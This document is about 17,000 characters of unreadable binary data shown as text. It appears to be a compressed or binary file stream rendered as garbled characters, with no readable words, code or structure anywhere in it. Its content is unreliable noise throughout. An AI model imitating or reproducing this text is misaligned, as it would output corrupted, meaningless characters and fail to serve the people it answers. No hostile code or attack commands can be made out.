/��`0��йn)C\������J0~ �P�y0KhA���� ȕ`�`��^� qa��W� ��@�V�dL�Q���(�8j�Rf�}���TmP!Q� ^�$�R�� ZL��n�i�\�F͂jԸ}h���i�e��-�L%��PR�ȋ%lib(H�R� Q�C�),`�3j�6d�-7"۹���"�1�h�3�m�R��"ʇ!�?|�A9E�M,!�a-�&�'n�A���x� �_���8"��G4�y��KT5�```<�q,0�¨,v�A`RcB�l��圶�gP�E�RJ��X��,�4D�-Z�n��v��� "��,��CA�d��8Ȁu@�'C���Cp2P��7���7b	#_ء�^�bK����7v��F+1Ì7*����lGK�`$��B���k,p���|y�' ��23L1�sJT@S�a��@Ȅ�4UxN2d)`�,<��Wz� @XE�v�b�^X�z�р+`��0��	K'�F�
�o09����&�*a�6�8��#���B9"^x� :~-�<�-��`_E�E1��:^pd~ő:Q��;L��_���$@�
 ��&@��&�	Î ���i@�Ƃ9^� �)̰���
.!�:l��	3���	'
��� �+$b�C�Р"�6ڨ��tt҉�������iй <�F��ݪbhC	=� `T����:�!�Z����Z���ٚ��C�oF�&�B��O� A�,�����j�,��,�ˆ�,�ӞX"�!��0�jk`r`m�;������E� F�%����~��A��� g�3��E���Y�G
v~� �혘�;���)���"��k���3d ����D(��7)@�qjq�Er�$�0p��� ��g� V�K�� �8�`R}�!�*���#3��E��R���J�a X7�g�{�",$_(#Kf���'��g�S	�4'0��Y�dP��X�"J����8�B`W4  ���N��eL��8�%�p�|�]%�(p@tL T�WUޅ�#�� @'r�5�/8V�%�72X���$$a
5�$[�P`�#@� dH�p�;`�vxAf�	 �h�	���z�`E` �@����xE`��0�d R��
	)@siLA6� AU0$��	�8� d0&�a^���Rv�;� x��	:t�h���B�&��6 �	 CP�δ%S#��vt�'<��fƖ*A@�@L�)��PB� �t�	�q��V�P�2�@bJ�44L�Q�?< R�9��	b<�9ȁv��v����(E0��1��8�y p�j���x:�A�	`������<��z����c��,9��@�$Ä80KP(�8�����Cڐ];D�zu�bq0�L�H/�_�ؿ��o���a]T	 šK�&�0�X���1 5X�/ꑏ��%�6C#`!�J[J,��E E0��
�ap�"!�<�h ���4�"4�id [�{��(p=``�XU@��:��^�J	*𮥕�	� �0 6��`�3��F5 �v���$��S0 
��,G +v��/�e�q�!O�C	(4v�-5/]������X�z[@�U<� ;@��	�� 8HA
��KLm%d�x�mH&h�2D"1(�T��d�N<טQfvn����T�IP}qe#k�3�`�4�1���Y�p���A��H.0�	�c��B���� �G/� jHT>e�c�P�TڢfIL6�h��68�<�����9�G
d3� sh�?�em1���q|q�G`��?�#8!�$�]�!�0�F�����Ψ�'5	g8�B8�Wn�Ϩ��^���rp�ϋ�ta �5�8��6�#Ě!ވ`�Y,p�R��:Z��M`���b���:�ȵ/+b;�S���)�A<�"Q�1| ���(�+t	�b��A,��G�a�� �x�^��|���ѩWl�PѪ(!Ic�!��1��(���h�H� ���(D�x�%���XhXb��������h����6��T�r�
�#�K� 2�[�����%�PQ`�upP�P�,(�z?֒ ��l|	H0&�!
��m(�M���iR�-�Aޒ�*?�K��P��̀L8B< 6�E�L�I�s�-:��7�qPA���r�z� r~� ��I4
���d.���s����iv�y��R#5� ٠S`�9ȁ��;�1���2�@<_;�x���,c��H�Y#����������ۻ�Ćk����q�A�����И��. j��1��A�$�� r7BK�,D@�P�\0@:ؠ Q�b�x�.�H@!�c�@��Y�P�W�� �!�RxU�gx�E��U`@����
�F�Sp�X�i��������؃�:x�"��
��	F0�0P;@7z�R@�8  @�j(�Q �b@�+��b  (�Z�#k����%0��e��y��z��1����H�/ � �l 9��+� A@��)P��#���H��]�A�%� ��B���U��Ѓ��'t���(�~T�i[A�84k��(�6Ѓ6؀�!�;�� �&�/��tx'o3k
�dd*� 8h҉z@�;���4Ȁ9`'�h�N��ʛȀ�I�����1h�w"0Y�J�� ��2Pi�s�؀.`� (���)x,�������r�pЂw8�h�=�P�&q���Ǚ���z-�A �*��7!����p�Q�{��,'B��\�ĺ�	��X8�pBD� �:�s��.d��&�0LJ�Vx`M�~ �3(�x�G��-!gH��"ȁ(�Ih�R0���I�'�?X�:H�iػz��/ L�y!�`�=�j*�Ä�� @7�:T�:=�#W4�:p (��, �W�Z�/�cGx����1H�]�2H�H��kH�zY�o��$@���V(B(�(@@�C) �Q� 葁�Aǋ��@T�UX�_��@H��� dH�����j
���s�gk�a*��tT���H�����ɉ,�j�	�J� )�2�@��*��?�s�4�
 �I��I�z��4��ԁ9���� ��y�X��b�h ���&�4���#jy�P� �p�(�*� ,؄*ȄPH-����7���8�ȉt��DR��XЀ�+pL����c�+�D��ss�+؁��j�9��	 Ģ�͔�0�_x�1��+��\B-�q��d�!�j�0Q��at�b��)P�,��)E�9.�I.�x�0��x[%��S��l���ˆ'��o��d$�0���/��0% �zQ(<p(���tE��/XT�"X�C�:��\:<(:����=��+H	��d|L P��Qh�pЇ8��GE8�:��KPM9�I��YǏ����6H� ���� |���j����*��3����r���4�� P�����J�/x��?BЂ�iAy6� kH�N�o�t��w腝d� h 7s��0���S�̌ˠOC���;XX@�R�QI=��$P�U%�p�1ؕ��4p�M@�Mx�]� ��0�o	-��D��
�o���I�mplX���	⩏kȅc��Xm��%Le�+  �/����7'x�J0��!�BwC-�z�	6��D�#�p��x������\(� E�� `�U(�7H�U�30QЄ�X��3Jɹu;�u�� �0Ȁi��(�D,b��T/N0� -<@P�hy�Z��R�OQ�����bH (�E0x���b��'��f�:H����6:�?H28m(Z�
�U�oR�/���/  ��1   �
P0�����9'��3�ћԔ@��mZ��y�)����'��d� m�ؾ�B�	 �6XQh p3�:d��f�R/xj�ܫ�d(=��?0z�Xl�y��u� BH�D��h�(�vR���1G�S���ЁN���%���݇ʐhTՈ�!K>�=�N؃F�\�>�,`�	��M�����bչ�o#�r��c����CІC`_lX�y�X���8���+��H���*V���n� P�XEP��������AWn�{{J���f��,�`�H8��`.Q�1 ȂG�b   p
 �(��N!�L��%�KE�Ђ	�;{���U⤫k?��d@�B)vE�(`�-~���:&���U�2p�V���ã��n�#K��瀀0y�
{)���l�l@?ngv�� ���"I��*�y;[�Q�p/?e��
p�fL!Չ��[��*�
����e��Z:$('��' ���H��
�Ѐ8���	
↠�&qH�@�3@� �t�6MzЂ|H�ox���v�+p3�d�q�������X�' �T�?Ϙ���!Ky8�o� y��^hN��3hK\@�L���܄M�)�L���+r� O`�3�0S��'��"��c������(����(�A����6�芮~�>j�.o�18ȭQx��y5�"x;��+��'��\�"�p[� !X�.�Uʹ�0���G�B�>�����KT�e� X �FEP�ú��2(WL 4��0Ѕ  I��_�lf�P: �1Ж��D�C	{1ƚ����NR�k��l��+x�m��']�w��`0B��Sp{�.���� �Y�`[#( �$��)�i�T&���*��l�ߋed� V��rj5�^N��t�wd f@��x�5���}6MZ�q��o�'�x�z�D0��D�(�癌��ݛ�H[�Z�g�]�Y�]��]�3O��q�xq\�u�y(ֹ�6r��w� p��c8�<
��QQ �r��߬�:�L$�V" /�A�s2W{"1��8�~��.h"p�:��+0+p�0�� ��Bx������7KH��N�'��v e� ӌ�ĪX�V)�PN�)��p	��l��E�J Q�##P�"p���K0l���::�)�|�Æ=O�ma��ixz�H�+�c�'�/ I�v��+��@�K��.(���|hF����k����;S��uoP	&pL�wU�0 x��S�8w��@/�RdKa�5j�-Hw�8�٘��� b[0-�4j��H�AÐ�"�i�$B�45��2��Ct|��sH�6��4��J�M�zh�aj��rR���O
W)n�s���n�]Ӳ�+(�n���ZN]-��xJF���~�,x0�90�cʔ�?Vf�Lcŋ;άy��N2�-z4�ҦO�N��0��dIY�H`��B�  D���rŀ�:�D����S���p��E-�*|��ķl ���`B	��'�hĩ��Ԡx�B�/I/��?(��~����)A$@��h�`~��ıD��~���w߉v݁���w�d�:�L���ܱD5|R�S�` ���"u'�a�qG9��F���0fx1'&DR:�P��lI��X���, 2���7�A�]	���DH(A� � BD���9:����A6,D͖�	��LPA=@P�5ӌD��x��!QdA�L7��RKC��ӪA�IO5�@=1G�Hm0���ځ[�p��>נ3CY�V���_�����2�AP��D���kX=�-�Xf�M�d�����f�M���9�������?d��DOL��`�D-9���
�$ F��UE�@{�QG%V��N�p�h"+�P�E%�L�y������I&X���(��(3�~8PF1H+-�$h��@�Б �(}�(F�'ż0�l�HH1B�}�]woׂ8�@�p����!u�У"� i ]ȑE-r�P�w<�[; �D	 ��I�d�%D�`�5^r96����P����aC	%��	H���%m�P�M)���9��C�ğ��P��5�g���΀	�,༖�^N/p��N|@��;NC�꫰~�As�>O�UVy �V��n��B�B��-�*�<�Yp%�@�*`�'d x��2�G\2�p��A�B8k� =HP�0�$�� ��1�agc ' 3��Le�.�|f��"�U�%�B�p�/��1,.A$�V�4H�`0�)�ЃZ��8�Ab�xiv� (��r���;��N��S7Mpv����, b>�q�`���
/��0��b�hH 	搠���Z�Z~�Al���?Q�Yd<k�FvZ����D�� d�i$�{�@
` E��?"�j���O��L��,�ehC�R�9��P��Ɨ%������&7M �;L�� ��H�� eB ��� 2�w�L#A��@0�q��9`�>֑�, =	�Vª!BE��S"�R�j'B�O����o�A�9�a*��P��t��xܔ�A�p�#����`�p�F0b � *VfA�! ��RV�� ���ַ��� �@�� ���[���'��`[�pР E�B0�ZX࠰o��(����O��e*�%
�3Q�g�U�Ӣ�4W�E,���,^_�C:��8�#s��p�� E�����X@���"��+x�٨@ �����M�q�8a�� ���РIXBkPp�� 5(��
e0o�x O�g�[S���C:@�b;B��q�3\�m��F����xa��@.�0m4�ٰ@,v��:|��f-jq�Iف�Y �܂�|������N,�NQ��4���e���┊8CLhRR� �%ţ!�a�v��b��юL�J@��GttY$=·���O��|a�CXZ���j�
�f:?�y�	rX�"�S��*Xъ�I�X ��8lV�Z.n��X�S�*"�X�
8�?P�KӠ�oU@ �:� ��[� �@'0�]�j� �U �BN� [���N �d�0 D6�9�����Zg�3D��+]��i�r�+��Fm���%��`XB�j�.�"���P��!��D-Z0aNc6�	P���&jY!W� ��r~X���3<�G�,z�%-��,�{%� ܚ�jWso~�� Q8"��d�&j�C� �� v��ol�� :���vL`�B2rю/L����p갸�e����8���M4MZ
i����[@"\�=Ӵ6���lCRQQ�.6� >�dd �V6^B	��r���w�]��1t@�����1u$&���S�Bt�I�]LWՒ��V���P�\5��U�@60����8�P�r��W���i&�}eָ�ސp��YY��V�=��cN�B�(�9R�d �����A�V80
A8����A �8�	\\����i��c �mFft�f�A�[N���1��) �5�i �pe�)Aȁp�@T��� !xA=XA��5 =e����l�"�N#̂�� H�(��8�.�G�8 Ը��|ɗ$�y�~��4���G)��Ӡ@�xB��d.a�0X�uǖ�@6�C$\:0�<,����C<�����@6�p���R6\�|6@;h	���&*ݘ��L�ː�>��B@� �*4A���KEY; B�b�@�<U9��/�w��11�B
h����6���;�����@� *P��Y���L�T��J
��M��sկl@�V4;�����i<��H���M��L��LP6������cVx_[)@?��dI�\�d���������<F X$Ѐ�q�E��D�>���d �c��C0�_\P�(z�gu�Ln�T�QN*��4���	�Q�@R� ��AR���A�^l��L�%��K������6\�u����x�̐���	��@/ B��\�G,HBCB �WXa����Ȝ/ȗͅ܃���&��L�!��.aNv��X�/y��(��HW\C��X��B-d�؁���	��@$e���I:��4�Ö��:�7h���DW6�C/��x��t)�ALc��7D �b��",@;��@��� }�"�I�)�]D�X:�C8���@��N�CdK̈́�8�L��L�T�TH�S��
V��0��c���F�_Vh��<(#�L�M�Ō�l�4�e TIU�)�(��`e@?��	���]A$8�cM�(���E9|AKNFj�D�	�\�UlА��,�@8������=`V)��nNr�e���@Vm�{��dH(������� �(��)���|�)�	ā��9h\Dv��7�b.��̠G����|��~8@����B�e���|IB1��z%����ӸW18M���(�A1 �dB(P|���T��!5���K�!0�o"�F�&��kʦ��"@R&��`tBn���\ ���pz�1��<�2,�� ��Hy� ��1��\�@�vfC�B
��T�B�?�.� �<va'�����H�44�� �KE���@ODBRȄ�������%�TH�"�N�AU�¸EZhA��#�^�<���6��.)g
ȃ5`T	�\d��_?��	�@C>���%�Q֞���H�TB%����?�bD��������%�mV��lV� ��@��U�&�b�A(B���?���"�h�@�0.������A�����Mt.���',A+����@<���R�C��T\��`y`��"�܇����W,�*���1�G��(AA}��X�2�()Ȩ:Ȁ�A���CdN����v�8\�7��ұH���5T���8\C��X��G'ĩtB�<Ph�tQ��\���:-;��.�eb���&�������At�*�B� 
���@,T �P,�dC�f:0�EMP�Ђ(�r5D<M�Xl>����[����EA���������K��Q ����J<�[<Z�߅��B�C8��:�#\�������4���@����� �d?4ی��CN�"�[	֭` @0( D?d�`E���C%�ZV�� �E$�B�[�|��bؤ�~Vf`�4�)��'sF�2����Q!4�;pCH��6pE/��t���r.7��4��% B!�A;L��"�5�H��ڨ�yXTt�T��H��8�(��?$�$ �Ґj�3�:M*��/��jV��T�y�"lB��<d����7P��,�4�B-�B���)�@(��A2���Z���0C����oNb%�H�THpb���4��Ds���I*�B	Ā^pث���d:���E٠
A� *�Lo�Ç�'��@3(C������?�8��@����L�@$<hhԄ�h�N�Q��4��Z�#Q�XB�h����X(�X���q(H0�L���uY&�	�́���������C\A�$q�Q%�A�rd��� ���$#k<( $�$S�_���A<�g�Kg�d%��CX����c�*�)=ȃ8X�"w�4�����X�N7� ���A!CЀ���C6��:ܒ�VTZ��"��2�t�� �*'��?X���w*)l��:�)<��~�W�$�ab�<?%��&��7|� �*Xw��r�ҥ�a����X�(@ H�%̀!X�`�@@�tH��F��9�fH'�����҉ù��E]K+����&�W�Щ)�@ C��	��@��^o",���!�� HB����/8���C8�|�)TBmՊ�BW�Q�@�����Y��A$DE[#��@�uV\qSe1^�T��'p�M `�L�U�HD�Cܱ3[0��[=�"��(��"4�(B%�(���?|�A0H@� N��C�)����C@r��D�:d���U=��
D�@#��Ņ��jg�!G(܋M���L�A���7XA�A��ʶp#.#��&�;l"d�������&��&0 #0��@0���'@�	���@~d�o�:����Z�̐�&� �ɱ���C/�&�̪B+�W���(=d�ޗ�R&9���\<�#��'h���ef�� t:HI��o4*��~o@1ė#�@��}V1��&`Aګ=l4���(�ܗ��^����L�s���ŀ4�*`�"�M۫Ks0f�9�`7�b�H��%����g�JB-8�<�&:| 7��6���h�����%4 *HRȁ�<�TfA���5�~��t@�A탣Py 	\A���`��<
i$:t�4�P����u�R.���bJ@{D$� 	}6��( �
	B�� ��K-@�8�$8�d��7�ܨ~�� ؾ:����%���;�����S*��O���#e��rd�)���1e��t�04hϝf�L�d��d����t�Ѣ��fպ�kW�_��5��,�Me3!B�ј1��>bp����z0`P#��V`�h�#�(]؁XpDc�C�PU��KL�0��P|P@I�� �2e��giI�PL�B#��ʘFc�u�	�,����ڒ8�$�@1_̋���"?���1��c�@@�v�E���]�&��bc��A�Fre`��Ż�ɀ�G�d���glH�j�I�n�f��a/��I��&k�RAB&�(�b�� �#�@�#:����R8�dJ��l� �s�A��@h��
 �D$hyA/>8gl$L'l��F�s����[
Q@LH9��+�H����!9�,�9=h �R� ���M � �:�s1$	c%7�(':�i�G%��y�H$�L8�#�Y�I��M,�l�̎� �
 {��t��p�kjxc�����/F)�E���d�B|���+�(@���@�zh8E|8�p�@.��!
08�GJ�( IwH�+F9��|F�Qʭ�� (���A��v��)p�a��ɰB	C�ʪ)��8��1�X���P���P�� �@c�%xA�4Ԡc�%h�!�2
!B�h��ĨłoΡ&�oZm��#%o��F@�*q� q� �\C.����F�B��\�́$!� �O�5�x��(��[��e�#��0d�3f��i�@��l�D����"V<VyD��R0 ��J�#�Z��.;Ic�{Xi�Dp�X-P���с|�.�<�PAe�6Jhc�Dd"Q�y��@0X��#�P�TP)2d��F��G&��Z�6���$J8��g��7:)��>BcF#d!��v��"��8�Ir������AOQ�@�P�@�)u� W�	-T�����61�Plb �`D&p�	8`��9�f���V1.-H�j��	%���JD�D$2�����\u�Z��p��u���I|E����xI jთt>(	� �:�a%xb�H� L�2 
Ot�� 2�N0C%LaEZ�k��0HB���%5V� ��/�!	(�� (�`	1X"���*+�1LA[�G���'� 	0�F��o(i�QڪTE=�BH0�����#9�(p���J��6hp�i�� ؔ*��S�"��5�Eq�Δ-g9�M���`�&��ē���
�a��t�#A3���RD�7���u�Bb!�r��|�T��(!�J� 8���m$�v?G�@p�L�2��P����U!��C��T	6(j��� H�H�.t!TH�Cm ^*<�<,=:�p�XiI�ȇ!�� !�B���� aȡ	�C�p�7u��}����Ѐt`��� @y EX�]��E����KH�d�A���	,,C
�@(&�ZZ�p�ǅ`5��.=Tx�"V�+\�+)�!x�#���-?�H�&��ͥs�[�H�Dj�c�9@�)C���f`�t#��PJ�r��t�{�R y	D���;
��i�P�(���� N� ]�B�@ ��(��-P�wL�U x�)A�; >� 6b���^���8\3��F� @ ��*�E~�ш��t�8�Pq��5@"�0 DJ�Ʃ~0�&l�H�c��)@.��@x��(����'BL���� lX���:�q;t����*3�	�xl`��*�P�T� �  +TDT�Ox6`�2�Z$�9�w��L	��T��I�H:�q�s _�UB-P���/��V^��@]{��EdaN](�����"�����t��& jP��< �D�d��B8��\����g_��L`���B(l$�
q�� l%t;�A_�D��p������@� �	>�Iw��0�`{ C'�PT$���0����X�oxC%����Z���5 x�rA��
p�0̠e�u���\���	�	x�!����4�j��p��L6$c8�@	� e�0 +��w��14��b#9�ԅ/ę ��l�1M!��No�x(�mP�M �8ȶ�Mt� �����#����vpȁ�aql�q-`O:�������PQT�$'y%ZY eT�@���� jlc��9��Z�;F��n��?�UHB�H�P�PgT�X�jU)C�T/�wf�_U$��	ΈC��|��<���C�
��5)��������*: @� �@�jA��6��˰�@k��	��h$��
n%�� �P 2!@�ݐ��&�R��:�@�lK��զdR���}���W�� p���K�RȠ	"��`f��� �Ƞ  $�'���T�,AT�-�~A�`���$A�|����H`	:����@��	8���r�\�t�����>�<��H�#�P�`$�B��` @�6�&k��&9����4� ��N4^CH��c	�k�5ĉ/e�8 d��,:�� ����`�f�i�!�Z� ��
,�������������`tRg$�dt AA�^��J�c̃C*c��/�!�`�a�� D�RA 	 ?�z��z��2�O��@	&@} n$A�q�2����n�h�� �Ɔxa	j�h��	�j���z����P"�	~aP��K|�	&K$�����"%�����"�|�0 � 0��*�2*`C���V�A�^��Z�օ&�P�r.i4���_t�`��� "��a�ʑL�6���� �@����0���1c���������@z�|��� ���f�W���Ԁ����D�@!�"@\��.@G�'Cj�� a  B�j\@��nk��6x���V���I�� 7x#^����ǌ��L�E14�8��:�,���Z���	��;0��CJ#	̀��N���6@���*'{�V�"����AB.@ղ$��i��2� i�$�Dd@�Ta�HDI�E� �r�Â�!Cm�  ����!߲�����j�� �P�|�N $k��A�`��	��N�dz`@g&'7h0��d�6@D<�	V�!�
�O� ��p����`L`a ��T�'�i��ʩ�퇮DB�qȠ ��%ƨ��O	�Q|�T� � A���:�
 3��
��:��� �bF'� ���'3��+j�����Fs!ed�z�3��"���@:� `�V!t�,��|�s� ��; �	��
u>!~��@.��\ �D�Ơ ��;���:ۓV�F��F4�����5~�5�~���\ � @�:��f������I!G���ޠAL!��>�B��&�j..�J��,@���
G �D=�ۀ	��� Ta�V��g
��O U!�n�!��loTb��Ҁ z@S�Ab����F@��@	������o	��@����	����G6�L��br<g4�	,s�r��@��	�`%�`|RVb)Eb�&�, ��� �`����?b��PA|Σ\�,[m�AB|�ub�@��V"�BTI�T%Eܞ�R�7����b(��!r�
k���
��
��@�x.(
���
f ����~�����3ՀD5|���B�@���At���"a	���� F!+ �`�
+��� �a�q� P�j�S�xam��\c=ֆ�א#�	�~�� %ۉ��4A� bU�����aj�Ba *O��Z w4w��uV�� �PP��gM�L�&��h��A�a�����6-<�I~Ԫ��	� 
�\�� T�R��Rc�/D r ��l�� c�l�m���!��J�܇J^r��B��b��4VB�� �* rR��`" 	����N��^�N�<���ja%�)�A$��Q������@	\ ��
�d��Xx>��CR[@��&du\A��@�@ �y�zOW�F�&�y�¡t�z5�.X��
:��
�
l�WyU�0W��@� ��"T	!���!�74_�^�LS��k��`Z�N!��2 p�
��!t�A������ ΀q��j����`2 ��@^�^������4� k�)���5���&m~�uc� +� �!c�����e�X���6ؿ ̿fZLN� ����M"4?�X$������h�wvG���Go�I�@4�D! ��l��@EA�
��m����� =� CDBD�����A��(V�����i�{�ȣ
ʠL4a@@������� ���2�������tp�$6(7��t
,
�e$ AR��AR`��aS6!���
*��0!p��.C,��=`��H*I9�`$�¸(Fb�h Z.R|.�w$a{�K(� 
�J
m` z�� �
az�<��X%
�~��L�@e:I�-�A�� $+ n�
�
��˷ड�8@"`7	h����A2J���W#b�� l˽N ;��,I�&��d�\ ���!���O��`��aj���f� ��,�5V�,��!��n3Фv� �h�o� ����� 	�j�(GE��8��G������=��A� �!#a�p�B�8�O9A� %�@����8�A��� �q,�j ��Ĕ���Q= � �����cW"a%������<��a2at[�R]�8a��`�
\� l� r0�E� ��;bv����W��r�!H! �YN�sN��*��R4� � �@���`�ځT@�^R8��kW���+�Y��%�| ��'|"X�� �y�� }	3�`!����@:��Hi,���EL���7�\��ܕبIa����oྰ�����Az@+��˹��?+�!�������M�Q�o�F ݆Y?���e_���6�q?�a��I���`��p�@�@~�%�a�OK���nw�/x���!ZA��W�ET$l� �@E0�4'���Dd��6 ����MF�@`=�*V �R�*D52� ,�#Ę!Fʔ	V�^F�(+S�ل߲Y�Gm#~�!���Errx�PL���9t�󫁿��x����L�P����џ={����tSD)��b�(a0`�@����t��K�mڴt�,����\���-�`��M��@�(A������ߧ�L�g��`�Ɉ�C%�"��AQ�:�#��ј���b�Rp�_?�@��q���:8T�B|ǎ�Sv8��+[2�H��aŏ�d �|�Q#��N��Si�G=L0x�!ȿ���˟O�����M�A��"5c�� eȇ 7�wÁ[ȧ xr�.x`�� ����?j(�#��FB�C�#&hDh���7�@#�jؠ'���"&���3�	�`���!� w`��i�A6�\�V6\r�a�f%��F����&�$�@�U<u���*Y��3�`��G��D*m z�mĠ�*��A�(D`��ߤ��ؠ��8jes���l���R�B�q��(C�	�0���FPT���|5�X�#U0��/�tA�O��EK$ GtA���c�r��`nO�`��&X�ۮ��j`P�/$Ȑ�8rDG(1XL�B�ߴ�V[Z.��5�Ps6�p� 6�L�i-N��W|qp��v8����MQ�(��c���PG6����S m3������	Ls������p�%m�"�Eb�ę��^Sтt6��3t2Ò�� ��H'�����z`QC ����߀�O'(`��0��$�@!Ȍ@�Xc$�y�,6�a������)v��?�����q�y�'8�	�8�.{�[3d���`��m��I��$�c�p)NZ֔�� @`0%�=m0��h���@A'T�@e� �A��8��#@�8sD],�h�i�(i����lY��Ԓ�R�K��6�A�hB	8�	� _B�0�1l4�l@���l�#�Њ�� ���AD�@䐀�t���(C�|�R${�pEO�2�#`�
X�&��T�{� 
��"|� �� E�"cA2�x�-�6䲀v\l�oqK:�P���N��q�h4���; �"�pE�	W�����:��_��Md�� 40 ΐ��;��?P���,8)����y�8N�ARЀ0t�
s��z X��p����;��` �d`�CpЌf�:��p�����ND
�?���}��?ZA�-��F����@��.G�ǋ�	�M�J��qwޠC�	�Am'���m�����6���1��Ʀ�A*�ec*�HE�60 �H�-n�V |iP�"�Q *@B�p��G��}�(��P
A�%cP��ҥT UF����cZ Z�	� ��D���b$ 
�HE	����CPB�I��$b�.<�"�8D�Ё�F��XҐ��PI�G�@i@�p��ZX�& �
,�,�:�^[���i\`bl\ :ށ��E/o�B%nr�J��W��o�q�֔�ɩ���٘�
���(jӏ�2��D����!��'��'��֬�� wkfx�|w� P�
x��:�8P�o(�2|�8��~�B$s <���'<G��V��P+a�B��t�HC�;P�p��(>���!A	�ءzO�o�@�SG���b3� C.Aړ����V�ȝP��N D^ٜ%�n�c��a	`���2W��`LZ��0.����H���3�aeH)Kݔ @�tO�&��=�t1HE)��>�}?�)� 
g��֠�H!�L�ʀ�j�Pe<O-��pBr�(C�����<Q�A��U%�BD��(� ]��9�É��CQCa`ԪkQ�	�(�#���F���`�0p�@��8��(��>L	`S�jƴ��k̷ڸ�s\�bȘK:�a��af���{�iȂ ���`�bu |@�E��0C%�q
W��0�Ƌ�5& u8
���x�Ɖ��f�,�	~0Ah� (^@�D��H���'l	Y�BW�:b��a���B�L1:˙�H��tW{��I���bh������' 4aX)`���g��N�B��#;��i�![�C��\�ʀ��Y�?�':uL�.Wf
H���#r�lIy�s��D�;#	��$\��<���N�0�(�
_�G�����,O�R%�"�XZ0����������n	� 7R�*a�B' E��p�J�AC�@�C1AX�6�A�(�.D)�C���-�@�`�tP#P >��gY�0��D�3'�
�P��u��0 �
`&a�@�Po�0��k$���@tA�vA �;P	�@3��5��2*C_p;����q
W@��^}P�qo 
$` �5��� ,w��4��W`G�Y�����J"��6T��W_NKtp�p < u�4u�MK�uqa Ve0
��yA�;�w0c9�A"��#Rn�@�p(��\�w�P{	���c("x'Pl�
�� 2ry�@
��d@;�2� y(�vb��c:r���AV�8�o��i��0B P�pFgg�|�sB�
�&��	�@�� P`'��S��s� �p#�l E�s>�`?i�|sVbQ�2U�X��T�`ZS�~�@H@
���p!����ah = 	m �ܘ�@��	J�%!
q��+�� 	���w� �C� Y>U
S�&x8s��MɁM�
��H\��F/i�`�V*����p��4(��o:P[n�S�4>�pE��}@�గ����o�t�8�vX45�r�` :�@X `� �,�2{IQ����[�A�Ps��qH����s��svX	Ep^�3�� a��p�����7�PX���)#�94f!���y4�9�x1v� �P���xGc��&F�=�d�犰������(��N�-�xFP����w!�y �� A���z��J�Jy�]�p� ="u&6� %�	��p(Ŋe FI g�yY���WU0 �	�	H�(��V%���i-�<���	�k�ߠ�`@�j��	�U`E
�Њ��gU	h�g�
2*��0�pv0��� ��s�r0f$�h���7!	c�SH�Đ��Dq�J�$&0'y0�P >�8 �
jP��	��8J@�r[�5�^����j����3�W 
�4 rQ� ��N��`��\0�2�q�y}�o�}` ��OS	4����d p
� �A��p�������z��d	��qW�v��Ǆ��5	��8��j��u�fP ���O�"[�y9� ��#�Hb�7e�1����h�����
�x�y�P{����4O��N�D#�hy����y �Ќ5 ��p_ O v`K`�D��/�j6_�
Mp������ 
�����`{�C{n�
��	�'� S0|�g���0`Z3�c6P0p6
�%�#,9:��R0j���У  B�c����	 ��u�@y��h���Rj��'�`���@� v���8� h��m��m ��sr�J⹟kE�P  �0( qZ�z��Zٗ}jT��֣��k$��T�`Ho0
S�q
P �!�y	���o�2 ���4�I�A]�P	+	<�>0
�@W�2Ps0����P\j�H$���AEP	N�2E`N �	6'�p;�p+@�7���p�,�~�: �����dX����,d.Ɯ�P�:��e�Y K � ���&�� =� �&>F
�� B�g��#��x��e	��Șy ۙ;�a�~@60~
��<{�
`��ӓ�1�*
��0f��o� >��9��0�=��z:%�A@	*&)J:�[	=b���<[ɍZX�%f� I��H��O) 	 d��|Fk�Pib4z��-��i C�Х���vC��� X�q���Yc0��;x���@;`Wam�ƺ���6�Ƞ1��0�� �� =J�0��� ��
`�a  7J2�H�Q���3IsE���>Pl(f�F�� _p	kL�
|Z���Q�� _�tf0

��p���|і YP� �0 &�
0$-�x�z�$���G���9"Sn��1��+� 	ۊ�:r��cB�!�iñH�--b�)�9�h�E2
ӡ6�� }T�ˣz��d���� �:�'�g�&��4+��С�
1P�ZG����
9��Vd�LP��<0%`Z̓��Í\F� ��Ͷ��P��C�׊I��Ñ�-�q`�m�#0*#�^�Z���
����@9�� )aV�|iP
 bc w�6_��6�wJ�r5'��p	+p/ ��M�-�}y�1�1kt� ��pwqU/� �4V��\%�M��J7�
�Y �0�$:���0� ������W��  L��!.f�	�eB���@V��Zo�C��7� �&nb�@{1�y�� �Ը�Ҽ���d7��@2�8|y ���	��i��`V���~�J%Y}Z�z"��m�lP=�Ps@ c>*P�
� 	�4��$P��j(m�6��P�ԠL 
0���("����<�����F:p�tq � � �jI�&F�0"PP���Vܝk)�Ⱗi��@D�W$!��P]p�c0(�?H�&R�%b!��6�xP�Q��#�<F���2��pc�w!�0�|��ڐ``	�|��}�g����f�N� �@Sp@Y�7+` �fPqfp����n� ��-�#�������P#�!�b� r�F_�P��c���0��ӭ���D+l�6����A���?N;�;�i:߰�y����My78kc��6L�@�81�M��u�
��
�p��@Kc�C ݣ�k�34P�`�
h�⠃kذ6�@-p�- ؒ$z�
G�
�m�H�V;�P���F�� ܰ GP�ܑ�F�I*� �`	����c���Z�Ѐ	rE���]��w����
���/*�M��ZR<ȐQ�`*0=p	qP�\t�g�c<�p��������Ȑ|�����ٗ���~�-�������r���]2C
v_����`
�N̘5E��~h�c����|��M�X��E�5n���,#P�8 I��?)U�P���`'X���Oʖ9��l��Ŀ`T�-X��ܴi�E8�E�?A&I�)�1M���T���B`�V(�̚F���̜qkj�$D��-p㦔��+ŧ���0a"��&�$��D�6���A�*���,��C� :|P�
�Z�	\A��p6PbV��� ���s�A��݌N�hȫp���sȐ��ƁD�4 өA�Ns�x���w�P�fA6���j,�!��*�6 Mh�K��+�"��F !�l��p�0�4!b�E�����Q���!%���@�AP��A0�F@F)L
�%�C,� �#���@0Q��aq����s^�a���F�i�*�.HA� "z�K0�"L2�t���	'Lp���
��a 3N(��x��8��x�΁F) �(����tb�+����~�`�K3%��RL3��cHQ �FB�#܂놾�(��ܢ)&Ax�+՜^��k��#�Ê�#�;�q*%����8�0�a�m���4B�+c��*�����+R49�-mU
�&�a��H�+����6`�!�$�	h)��	`�p�i4�>0��R[M�9��@�9:��U �	$f�&�@�Ɠ	jȧ�u�0y�\Ǎv�i��]vY�v,�y�k,���u�Y��s��AxI����0���*C��@�Q��6J���A1O���P�HC"�^D�.��J���1ˁ@k�<�oZ�&v�Ig)�!�kI��4���I�)e��@%�3�� �ięF�,����q�fg�pN��Χ�� ��!5q/�1y3�/��=�5R��(d��FqB�<-QD.ÇZ|�C�_�� �uB> �@
&�r����}�'~xK5��~�-�He	
4�
?Iչh"���%�0E,*�aL�V�ۚ�b���&#B��NVr��P�
